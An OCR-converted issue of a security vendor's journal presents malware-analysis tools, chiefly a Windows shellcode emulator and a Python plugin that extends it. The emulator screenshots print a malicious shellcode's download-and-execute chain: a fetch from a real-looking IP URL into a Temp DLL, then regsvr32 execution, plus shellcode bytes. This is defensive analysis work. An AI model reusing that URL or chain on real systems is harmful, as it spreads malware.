

# Certero Journal

*"Dost thou love life? Then do not squander Time; for that's the Stuff Life is made of." – Benjamin Franklin*

#### ISSUE NR. 3 CERBERO LABS *JULY 11, 2023*

Summer has arrived and so has a new issue of our journal! This time it's packed: 26 pages of news, articles, tutorials, challenges and games!

We'll be discussing many of the packages we have released in the past 6 months for both commercial and personal licenses of Cerbero Suite.

Moreover, to celebrate the summer season we have included an IT crossword puzzle which you can solve at the beach while sipping your favorite drink!

# SILICON SHELLCODE EMULATOR

When analyzing malware we're often presented with shellcode. Until now Cerbero Suite has offered a [plugin](https://cerbero.io/packages/shellcodetoexecutable/) to convert shellcode to an executable for debugging purposes.

Now we have a more advanced and secure solution!

One of the main new features in this series of Cerbero Suite is undoubtedly the introduction of a lightweight x86/x64 emulator for Windows shellcode.

We'll discuss how to use the emulator and how to extend its functionality by implementing an unsupported Win32 API

#### function in Python. [\[read more\]](#page-2-0)



*The Silicon Shellcode Emulator interface.*

#### POWERSHELL BEAUTIFIER

A beautifier for PowerShell which not only features a complete parser for the language, but also includes many deobfuscation capabilities. [\[read more\]](#page-5-0)



We'll also discuss some of the advanced deobfuscation capabilities we have included in version 3.0 of this package. [\[read more\]](#page-12-0)

# SIMPLE BATCH EMULATOR

Malware which includes batch scripts

can be deobfuscated with a new package. [\[read more\]](#page-10-0)



# HYBRID ANALYSIS INTELLIGENCE

The support for intelligence providers in Cerbero Suite grows richer with one more added to the list. This package integrates Hybrid Analysis directly into Cerbero Suite. [\[read more\]](#page-8-0)



# WRITING PLUGINS

In the last months we have reached an important milestone in the SDK documentation process: the SDK now features the complete guide on how to create plugins and extensions for Cerbero Suite and Cerbero Engine. [\[read](#page-22-0) [more\]](#page-22-0)

# URL EXTRACTOR

Extract URLs from any file format when scanning a file. [\[read more\]](#page-19-0)

# CERBERO STORE

<span id="page-1-0"></span>One of the major features introduced in the previous series of Cerbero Suite and Cerbero Engine was Cerbero Store: a simple way to install and update packages.

Chief among the reasons we had to create Cerbero Store was the necessity to release faster updates. It is extremely efficient to update a specific part rather than the whole application and it prevents users being forced to update when they're not interested in a particular functionality.

Additionally, our software runs on multiple platforms. Which means that each update requires us to create multiple software packages. This problem is solved by Cerbero Store, since all platforms share the same package code.

The ability to release fast and granular updates has been essential as ours was the first commercial solution for malware analysts to implement a [parser for OneNote documents.](https://cerbero.io/packages/onenoteformat/)

As we've seen in the latest months, OneNote documents have become one of the main vectors for the deployment of malware. In this issue we show two malicious OneNote documents that we have analyzed.

#### INDEX



by packages. So much so that we can't present all of the packages we have released since January in this issue!

We'll continue to add more packages to Cerbero Store and, thanks to the [complete guide](#page-22-0) for writing plugins, you can now create your own.



Meanwhile, Cerbero Store is getting more and more populated

### COMMERCIAL-ONLY PACKAGES

Personal license holders of Cerbero Suite have access to many packages on Cerbero Store. However, we reserve some packages such as the Silicon Shellcode Emulator package to commercial licenses. We try to limit the number of packages reserved to commercial licenses to those which we think fulfill a commercial activity. Additionally, some packages may be available to Cerbero Suite Advanced and not to Cerbero Suite Standard, in case they rely on features not available to the latter.

# SILICON SHELLCODE EMULATOR PACKAGE

<span id="page-2-0"></span>We have created a lightweight x86/x64 emulator designed for Windows shellcode for all commercial licenses of Cerbero Suite Advanced.

You can check out the [video presentation](https://cerbero.io/wp-content/uploads/packages/siliconshellcodeemulator/video.mp4) for a quick introduction.

|                                                                                                    |                                                                                                    | [6683E4FCFC] - Silicon Shellcode Emulator - Cerbero Suite                                                                                                    | $\Box$<br>$\propto$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| File Debug Views                                                                                                    |                                                                                                    |                                                                                                    |                     |
| * & & E E E E E & I > + + G                                                                                                    |                                                                                                    |                                                                                                    |                     |
| <b>CPU</b>                                                                                                    |                                                                                                    | <b>Registers</b><br>6 因                                                                                                    | 69 国                |
| $[X]$ => 0x73660CB0<br>8B FF<br>0x73660CB2<br>55<br>0x73660CB3<br>8B EC<br>0x73660CB5<br>83 E4 F8<br>0x73660CB8<br>81 EC 14 01 00+<br>0x73660CBE<br>A1 A0 94 68 73<br>0x73660CC3<br>33 C4<br>89 84 24 10 01+<br>0x73660CC5<br>8B 45 08<br>0x73660CCC<br>0x73660CCF<br>53<br>8B 5D 10<br>0x73660CD0<br>0x73660CD3<br>56<br>0x73660CD4<br>57<br>0x73660CD5<br>8B 7D 0C<br>0x73660CD8<br>8B CF<br>0x73660CDA<br>89 44 24 10<br>0x73660CDE<br>8B 45 18<br>89 44 24 14<br>0x73660CE1<br>0x73660CE5<br>8D 51 01<br>0x73660CE8<br>8A 01<br>0x73660CEA<br>41<br>84 CO<br>0x73660CEB<br>75 F9<br>0x73660CED<br>0x73660CEF<br>$2B$ CA<br>0x73660CF1<br>8D 34 4D 02 00+<br>0x73660CF8<br>56<br>Output | edi, edi -> URLDownloadToFileA<br>mov<br>push<br>ebp<br>ebp, esp<br>mov<br>esp, OXFFFFFFFF8<br>and<br>esp. 0x114<br>sub<br>eax, dword ptr [0x736894A0]<br>mov<br>eax, esp<br>xor<br>dword $ptr$ [esp + $0x110$ ], eax<br>mov<br>eax, dword ptr [ebp + 8]<br>mov<br>push<br>ebx<br>ebx, dword ptr [ebp + 0x10]<br>mov<br>esi<br>push<br>edi<br>push<br>edi, dword ptr [ebp + 0xC]<br>mov<br>ecx, edi<br>mov<br>dword ptr $[esp + 0x10]$ , eax<br>mov<br>eax, dword ptr [ebp + 0x18]<br>mov<br>dword ptr $[esp + 0x14]$ , eax<br>mov<br>lea<br>$edx$ , $[ecx + 1]$<br>al, byte ptr [ecx]<br>mov<br>inc<br>ecx<br>a1. a1<br>test<br>0x73660CE8<br>ine<br>sub<br>ecx, edx<br>esi, $[ecx*2 + 2]$<br>lea<br>esi<br>push | $[C]$ $[D]$ EAX 00000030<br>[C] [D] ECX 00000001<br><b>[C][D] EDX 00000000</b><br>[C] [D] EBX 0018DAE8 -> STR:C:\Users\Kody\AppData\Local\Temp\wpbt0.dll<br>[C] [D] ESP 0018DAC0<br>[C] [D] EBP 00000021<br>$[C]$ [D] ESI 0002116E (PAYLOAD)<br>[C] [D] EDI 00021186 -> STR:http://129.121.231.188/data/Home/w.php?f=16&e=4 (PAYLOAD)<br>[C] [D] EIP 73660CB0 -> API: URLMON. URLDownloadToFileA<br>EFL 00000206 (PF, IF)<br><b>8 8 0x Memory</b><br>Ascii | 図図                  |
| info: input data mapped at address 0x00021000<br>simulated API: VirtualProtect() = OK                                                                                                    |                                                                                                    | $0$ 1 2 3 4 5 6 7<br>8 9 A B C D E F<br>Offset<br>00021000<br>66 83 E4 FC FC 85 E4 75 34 E9 5F 33 C0 64 8B 40   1  u4. 3.d. @                                                                                                    |                     |
| simulated API: LoadLibraryA("urlmon") = OK                                                                                                    |                                                                                                    | 30 8B 40 0C 8B 70 1C 56 8B 76 08 33 DB 66 8B 5E 0.0.p.V.v.3.f.<br>00021010                                                                                                    |                     |
| simulated API: GetTempPathA() = OK                                                                                                    |                                                                                                    | 00021020<br>3C 03 74 33 2C 81 EE 15 10 FF FF B8 8B 40 30 C3 <. t3, @0.<br>00021030<br>46 39 06 75 FB 87 34 24 85 E4 75 51 E9 EB 4C 51 F9.u4\$uQLQ                                                                                                    |                     |
|                                                                                                    |                                                                                                    | 00021040<br>56 8B 75 3C 8B 74 35 78<br>03 F5 56 8B 76 20 03 F5 V.u<.t5xV.v                                                                                                    |                     |
|                                                                                                    |                                                                                                    | 00021050<br>33 C9 49 41 FC AD 03 C5 33 DB 0F BE 10 38 F2 74 3.IA38.t<br><b>Cursor: 21000</b>                                                                                                    |                     |
| bpx urldownloadtofilea<br>Fmulator =                                                                                                    |                                                                                                    |                                                                                                    |                     |

*The Silicon Shellcode Emulator featuring the nostalgia-laden IceDark theme.*

The emulator can be launched either from the main window, from the command line or from an action.



Using the action the emulator can be launched from within any hex view.



Before the emulator workspace is accessible, a settings dialog is shown: an architecture and a memory profile must be selected.



If a memory profile isn't already available, on Windows you can create a new one from a process on your system. An x86 shellcode requires an x86 process memory profile and an x64 shellcode requires an x64 process memory profile.

#### [. . . continued from page 3.](#page-2-0)

Make sure that the selected process maps Urlmon.dll, which is often used by shellcode. On Linux and Mac it is necessary to copy a memory profile created on Windows to the profile directory.

Once the profile has been selected, the emulator can be launched.

In many cases we don't need step through the code manually and just can let the emulator run the code.

| $  \rightarrow$ $\times$<br>[6683E4FCFC] - Silicon Shellcode Emulator - Cerbero Suite |                       |               |                                                                                          |                        |                                                                                                    |              |  |  |
|---------------------------------------------------------------------------------------|-----------------------|---------------|------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--------------|--|--|
| File Debug Views                                                                      |                       |               |                                                                                          |                        |                                                                                                    |              |  |  |
|                                                                                       | NNEIRREEN HETS        |               |                                                                                          |                        |                                                                                                    |              |  |  |
| CPU                                                                                   |                       |               |                                                                                          |                        | $R$ $\approx$ Registers                                                                                                    | $R \times$   |  |  |
| 0x0002115A                                                                            | <b>75 FA</b>          | $t$ ne        | 0x21156                                                                                  |                        | <b>[C][D] EAX 00000020</b>                                                                                                    |              |  |  |
| 0x0002115C                                                                            | 47                    | inc           | edi                                                                                      |                        | [C] [D] ECX 00000001                                                                                                    |              |  |  |
| 0x0002115D                                                                            | 80 3F 00              | cmp           | byte ptr [edi], 0<br>0x21126                                                             |                        | [C] [D] EDX 00000000                                                                                                    |              |  |  |
| 0x00021160<br>0x00021162                                                              | 75 C4<br>6A 00        | $n_e$<br>push | $\bullet$                                                                                |                        | [C] [D] EBX 0018DAE8 -> STR:C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll<br><b>[C][D] ESP 0018DAD8</b>                              |              |  |  |
| 0x00021164                                                                            | 6A FE                 | push          | $-2$                                                                                     |                        | [C] [D] EBP 00000023                                                                                                    |              |  |  |
| 0x00021166                                                                            | FF 56 08              | call          | dword ptr [esi + 8]                                                                      |                        | [C] [D] ESI 0002116E (PAYLOAD)                                                                                                    |              |  |  |
| $=$ 0x00021169                                                                        | E8 9C FE FF FF        | call          | 0x2100A                                                                                  |                        | [C][D] EDI 000211B6 (PAYLOAD)                                                                                                    |              |  |  |
| 0x0002116E                                                                            | 10 84 3A 76 E0+       | adc           | byte ptr (edx + edi + 0x3D4FE0761, al                                                    |                        |                                                                                                    |              |  |  |
| 0x00021175                                                                            | 76 00                 | ibe           | 0x21177                                                                                  |                        | [C] [D] EIP 00021169 (PAYLOAD)                                                                                                    |              |  |  |
| 0x00021177                                                                            | 74 3D                 | ne.           | 0x211B6                                                                                  |                        |                                                                                                    |              |  |  |
| 0x00021179                                                                            | 76 50                 | ibe           | 0x211CB                                                                                  |                        | EFL 00000246 (PF. ZF. IF)                                                                                                    |              |  |  |
| 0x0002117B                                                                            | 5E.                   | pop           | esi                                                                                      |                        |                                                                                                    |              |  |  |
| 0x0002117C                                                                            | 3B 76 40              | cmp           | esi, dword ptr [esi + 0x40]                                                              |                        |                                                                                                    |              |  |  |
| 0x0002117F<br>0x00021181                                                              | <b>7F 3A</b><br>76 BO | ήq<br>ibe     | 0x211BB<br>0x21133                                                                       |                        |                                                                                                    |              |  |  |
| 0x00021183                                                                            | OC 66                 | or            | al. 0x66                                                                                 |                        |                                                                                                    |              |  |  |
| 0x00021185                                                                            | 73 68                 | iae           | 0x211EF                                                                                  |                        |                                                                                                    |              |  |  |
| 0x00021187                                                                            | 74 74                 | ńе            | 0x211FD                                                                                  |                        |                                                                                                    |              |  |  |
| 0x00021189                                                                            | 70 3A                 | ήo            | 0x211C5                                                                                  |                        |                                                                                                    |              |  |  |
| 0x0002118B                                                                            | 2F                    | das           |                                                                                          |                        |                                                                                                    |              |  |  |
| 0x0002118C                                                                            | 2F                    | $_{\rm das}$  |                                                                                          |                        |                                                                                                    |              |  |  |
| 0x0002118D                                                                            | 31 32                 | xor           | dword ptr [edx], esi                                                                     |                        |                                                                                                    |              |  |  |
| 0x0002118F                                                                            | 39 2E                 | cmp           | dword ptr [esi], ebp                                                                     |                        |                                                                                                    |              |  |  |
| 0x00021191                                                                            | 31 32                 | xor           | dword ptr [edx], esi                                                                     |                        |                                                                                                    |              |  |  |
| Output                                                                                |                       |               |                                                                                          | $\theta$ x $0x$ Memory |                                                                                                    | $R \times$   |  |  |
| info: input data mapped at address 0x00021000                                         |                       |               |                                                                                          |                        | 0 1 2 3 4 5 6 7<br>8 9 A B C D E F<br>Offset<br>Ascii                                                                               | $\wedge$     |  |  |
| simulated API: VirtualProtect() = $OK$                                                |                       |               |                                                                                          |                        | 66 83 E4 FC FC 85 E4 75                                                                                                    |              |  |  |
| simulated API: LoadLibrarvA("urlmon") = OK                                            |                       |               |                                                                                          |                        | 34 E9 5F 33 C0 64 8B 40   E u4. 3.d.@<br>00021000<br>30 8B 40 0C 8B 70 1C 56<br>8B 76 08 33 DB 66 8B 5E 0.0.p.V.v.3.f.^<br>00021010 |              |  |  |
| simulated API: $GetTempPathA() = OK$                                                  |                       |               |                                                                                          |                        | 10 FF FF B8 8B 40 30 C3 <.t3,@0.<br>00021020<br>3C 03 74 33 2C 81 EE 15                                                             |              |  |  |
|                                                                                       |                       |               | simulated API: URLDownloadToFileA(url:"http://129.121.231.188/data/Home/w.php?f=16&e=4", |                        | 00021030<br>85 E4 75 51 E9 EB 4C 51 F9.u4SuOLO<br>46 39 06 75 FB 87 34 24                                                           |              |  |  |
| file:"C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll") = OK                             |                       |               |                                                                                          |                        | 03 F5 56 8B 76 20 03 F5 V.u<.t5xV.v<br>00021040<br>56 8B 75 3C 8B 74 35 78                                                          |              |  |  |
|                                                                                       |                       |               | simulated API: WinExec("C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll") = OK              |                        | 33 DB OF BE 10 38 F2 74 3.IA38.t<br>00021050<br>33 C9 49 41 FC AD 03 C5                                                             |              |  |  |
|                                                                                       |                       |               | simulated API: WinExec("regsvr32 -s C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll") = OK  |                        | 00021060 08 C1 CB 0D 03 DA 40 EB<br>F1 3B 1F 75 E6 5E 8B 5E                                                                         |              |  |  |
| $simulated API: Terminaterhread() = PAUSED$                                           |                       |               |                                                                                          |                        |                                                                                                    | $\checkmark$ |  |  |
|                                                                                       |                       |               |                                                                                          |                        | <b>Cursor: 21000</b>                                                                                                    |              |  |  |
|                                                                                       |                       |               | Fruiter - Enter debug command (h for help) [focus with Ctrl+Alt+.]                       |                        |                                                                                                    |              |  |  |

*As can be observed in the output view, the emulator simulated the APIs invoked by the shellcode.*

# EXTENDING THE EMULATOR

<span id="page-3-0"></span>Sometimes it may be necessary to instrument the emulator or to extend its functionality to add support for specific features or APIs. In this section we'll show how to extend the emulator by adding a handler for an unsupported API.

As sample we'll use a shellcode which calls the 'MessageBoxA' API, which is not yet supported by the emulator.

We searched for a shellcode calling the 'MessageBoxA' API on the web and [found the following:](https://blackcloud.me/Win32-shellcode-3/)



To convert the text to data, just paste it into a text editor in Cerbero Suite and then press Ctrl+R  $\rightarrow$  Conversion  $\rightarrow$  Text to bytes.

Once we have the shellcode in a hex view, we can launch the Silicon Shellcode Emulator specifying the x86 architecture.



#### [. . . continued from page 4.](#page-3-0)

In the emulator workspace we open a new Python editor view and paste the following code.

```
def handler_MessageBoxA(emu):
  hwnd = text_addr = title_addr = mtype =
         ,→ None
  # handle both the x86 and x64 stack
  arch = emu.getArch()if arch == "x86":
    stack = emu.getRegister("esp")
    hwnd = emu.readValue(stack + 4, 4)text_addr = emu.readValue (stack + 8,
         \rightarrow 4)
    title_addr = emu.readValue(stack +
        \hookrightarrow 12, 4)
    mtype = emu.readValue(stack + 16, 4)
  elif arch == "x64":
    hwnd = emu.getRegister("rcx")
    text_addr = emu.getRegister("rdx")
    title_addr = emu.getRegister("r8")
    mtype = emu.getRegister("r9d")
  # read the captions and print them to
      \rightarrow the output view
  text = emu.tryStringRead(text_addr,
     ,→ encoding="ascii") if text_addr
     ,→ else ""
  title = emu.tryStringRead(title_addr,
     ,→ encoding="ascii") if title_addr
     ,→ else ""
  print('emulated MessageBoxA("%s", "%s")
     \leftrightarrow ' % (text, title))
  # set the return value
  emu.setReturnValue(0)
  # readjust the stack and return
  if arch == "x86":
```

```
emu.emulateReturn(0x10)
  elif arch == "x64":
    emu.emulateReturn()
  # if we return False, the emulator
      \rightarrow pauses the execution
  return True
# add the handler to the emulator
sseGetEmulator().addHook("MessageBoxA",
```
 $\rightarrow$  handler\_MessageBoxA)

We execute the code with Ctrl+E and then press F9 to emulate the shellcode.

The emulator will display the following text in the output view.

```
simulated API: GetProcAddress("kernel32.
   \rightarrow dll", "LoadLibraryA") = OK
simulated API: LoadLibraryA("User32.dll")
       = OK
simulated API: GetProcAddress("user32.dll
   \leftrightarrow ", "MessageBoxA") = OK
emulated MessageBoxA("Yess", "Pwnd")
simulated API: GetProcAddress("kernel32.
    \rightarrow dll", "ExitProcess") = OK
simulated API: ExitProcess() = PAUSED
```
Our handler correctly handled the 'MessageBoxA' API!

As you can see, in the code we added we check the current architecture and handle the stack accordingly. This approach is low-level but intuitive for reverse engineers.

Perhaps in the future we'll add an optional higher level interface to automatically handle the stack.

| File Debug Views<br><b>EFFECO</b><br>∔∣s<br>昏<br><b>Registers</b><br><b>b</b><br>$\Box$<br>CPU<br>×<br>[extend emulator] - Python<br>[C][D] EAX 756C7F64 -> API: KERNEL32. ExitProcess<br>$=$ $> 0x000220DF$<br>00 00<br>add<br>byte ptr [eax], al<br><b>[C][D] ECX 00000000</b><br>0x000220E1<br>00 00<br>add<br>byte ptr [eax], al<br>$[C][D]$ EDX 00000000<br>0x000220E3<br>00 00<br>add<br>byte ptr [eax], al<br>[C] [D] EBX 756A0000 -> BASE: KERNEL32.DLL<br>0x000220E5<br>00 00<br>add<br>byte ptr [eax], al<br>[C][D] ESP 0018DBCC -> STR:ExitProcess<br>0x000220E7<br>00 00<br>add<br>byte ptr [eax], al<br>[C] [D] EBP 756B980C -> API: KERNEL32. GetProcAddress<br>0x000220E9<br>00 00<br>add<br>byte ptr [eax], al<br>[C] [D] ESI 757887F8 (KERNEL32.DLL)<br>0x000220EB<br>00 00<br>add<br>byte ptr [eax], al<br>[C] [D] EDI 0018DBD0 -> STR: Process<br>0x000220ED<br>00 00<br>byte ptr [eax], al<br>add<br>0x000220EF<br>00 00<br>add<br>byte ptr [eax], al                                               | $R \times$                              |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
|                                                                                                    |                                         |
|                                                                                                    |                                         |
|                                                                                                    |                                         |
| [C][D] EIP 000220DF (PAYLOAD)<br>0x000220F1<br>00 00<br>add<br>byte ptr [eax], al<br>0x000220F3<br>00 00<br>add<br>byte ptr [eax], al<br>EFL 00000256 (PF, AF, ZF, IF)<br>0x000220F5<br>00 00<br>add<br>byte ptr [eax], al<br>0x000220F7<br>00 00<br>add<br>byte ptr [eax], al<br>0x000220F9<br>00 00<br>byte ptr [eax], al<br>add<br>00 00<br>0x000220FB<br>add<br>byte ptr [eax], al<br>0x000220FD<br>00 00<br>add<br>byte ptr [eax], al<br>0x000220FF<br>00 00<br>add<br>byte ptr [eax], al<br>0x00022101<br>00 00<br>add<br>byte ptr [eax], al<br>0x00022103<br>00 00<br>add<br>byte ptr [eax], al<br>0x00022105<br>00 00<br>add<br>byte ptr [eax], al<br>0x00022107<br>00 00<br>add<br>byte ptr [eax], al<br>0x00022109<br>00 00<br>add<br>byte ptr [eax], al<br>0x0002210B<br>00 00<br>add<br>byte ptr [eax], al                                                                                                    |                                         |
| 0x0002210D<br>00 00<br>add<br>byte ptr [eax], al                                                                                                    |                                         |
| 0x0002210F<br>00 00<br>add<br>byte ptr [eax], al<br>byte ptr [eax], al<br>0x00022111<br>00 00<br>add                                                                                                    |                                         |
|                                                                                                    |                                         |
| $\theta \times 0x$ Memory<br>Output                                                                                                    | <b>B</b> X                              |
